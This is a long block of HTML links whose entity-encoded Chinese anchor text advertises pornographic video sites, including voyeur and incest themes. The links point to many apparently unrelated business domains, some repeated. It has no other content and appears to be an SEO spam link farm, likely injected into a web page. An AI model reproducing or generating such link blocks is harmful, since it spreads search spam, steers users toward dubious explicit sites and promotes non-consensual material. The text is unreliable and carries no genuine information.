<a href="http://157gx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://nanpu021.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://wangzhuan88.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiyusi.com" target="_blank">&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pzptw.com" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jintailipin.com" target="_blank">SAO&#x864E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://hpyweb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;</a>|
<a href="http://gznanjian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zwxvj.com" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xibufi.com" target="_blank">www&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x89C6;&#x9891;com</a>|
<a href="http://fzpgc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://mashangshao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzhjks.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8BD5;&#x770B;60&#x5206;&#x949F;</a>|
<a href="http://wxoly.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;</a>|
<a href="http://shanghaiqiyi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x4E2D;&#x6587;</a>|
<a href="http://szsongsheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8D85;&#x78B0;</a>|
<a href="http://wxzhenxing.com" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juxingkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;XXXX</a>|
<a href="http://slhcar.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaimabao.com" target="_blank">&#x4E45;&#x4E45;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB</a>|
<a href="http://cd159.com" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cfnpw.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcfdw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lvtianye.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://yuexinyan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6E23;&#x7537;</a>|
<a href="http://ttnchina.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wscsw.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://lyuyi.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhizuijinmi.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://yingxiongdao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x4E5D;&#x6708;&#x8272;</a>|
<a href="http://shuangyingmj.com" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://51hyz.com" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bob1998.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huanglifu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://whebh.com" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x5077;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://sfqcjr.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangbuda.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;</a>|
<a href="http://hmteton.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://zxfxy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qx52.com" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://pqlps.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://kingns.com" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://zhihuijiedao.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://zenglinqing.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://pytkd.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;&#x56FE;</a>|
<a href="http://wbfuwupt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4E09;&#x533A;</a>|
<a href="http://zgx80.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yuanyangxiu.com" target="_blank">&#x65E5;a&#x672C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meidic.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtrmf.com" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chouwawa.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rxldzz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiuxian3.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whmtd.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0B;&#x8F7D;</a>|
<a href="http://fjminke.com" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://newcedu.com" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://aidiyong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5A77;&#x5A77;</a>|
<a href="http://sddrq.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cqkfx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://lh-pcfilm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x54DF;</a>|
<a href="http://zgnypp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://weihaibuy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://zcmsw.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://dqtrw.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lrcdown.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5927;&#x7247;&#x9AD8;</a>|
<a href="http://whgwy.com" target="_blank">&#x9752;&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://datuanju.com" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x8272;&#x5077;&#x5077;&#x4E4B;&#x8272;&#x5077;&#x5077;</a>|
<a href="http://donglitech.com" target="_blank">&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alimidian.com" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bnbgs.com" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://nyfdcw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://xmlfp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ehaoya.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yxjqg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://hndhy.com" target="_blank">&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://ishangliang.com" target="_blank">&#x56FD;&#x4EA7;&#x592A;&#x5AE9;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apswzx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://scbxsy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://dzmould.com" target="_blank">&#x4F0A;&#x4F0A;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x7F51;7777</a>|
<a href="http://zhongjiajiaoyu.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengxs.com" target="_blank">&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021barcode.com" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x6821;&#x56ED;&#x8272;</a>|
<a href="http://huwainet.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://956u.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;</a>|
<a href="http://cqsjdc.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlssx.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pppwr.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x82CF;&#x59B2;&#x5DF1;</a>|
<a href="http://hzggf.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://zjmwq.com" target="_blank">&#x7ECF;&#x5178;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://972528.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgf1.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zgdzqc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://55yuan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://huixinyue.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8j58.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5165;&#x53E3;&#x8272;</a>|
<a href="http://n582.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tao121.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yilongjia.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://city2sky.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdhdh.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;AV&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://csyrw.com" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://weisulian.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://gg114.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://daihuier.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jmtsx.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xmyty.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x5929;&#x5929;</a>|
<a href="http://bjliyi.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://pzptw.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzmhx.com" target="_blank">www.99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ka663.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youshengdz.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxfxy.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E45;&#x8349;</a>|
<a href="http://qdgcy.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wushi5.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://csyuhua.com" target="_blank">&#x56FD;&#x4EA7;&#x4E92;&#x6362;&#x4EBA;&#x59BB;xxxx69</a>|
<a href="http://w1521.com" target="_blank">&#x871C;&#x81C0;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tmhhh.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ju35.com" target="_blank">&#x6B27;&#x7F8E;4p&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zwxvj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e1722.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qiminge.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://msskn.com" target="_blank">3d&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://xxyya.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sltzhengxing.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://qiumoon.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qhlove.com" target="_blank">&#x871C;&#x6843;av&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://liangyuang.com" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaisd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piaowu123.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://sztjfw.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;av</a>|
<a href="http://nubiyang.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdgreekqn.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://jinxing168.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hotskys.com" target="_blank">&#x4E0D;&#x5361;av&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://sybxsz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqdcpx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://mofanke.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chenyunong.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zzndm.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x80A1;av</a>|
<a href="http://sina598.com" target="_blank">&#x65E5;&#x672C;&#x9053;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://wxlixin.com" target="_blank">&#x4E1C;&#x5317;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://by399.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://kxydx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x4F0A;&#x4EBA;&#x4F0A;&#x6210;&#x4E45;&#x4E45;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;777</a>|
<a href="http://ctfjj.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzpmt.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://jsdsm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pureyoungad.com" target="_blank">&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5927;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xcxgj.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
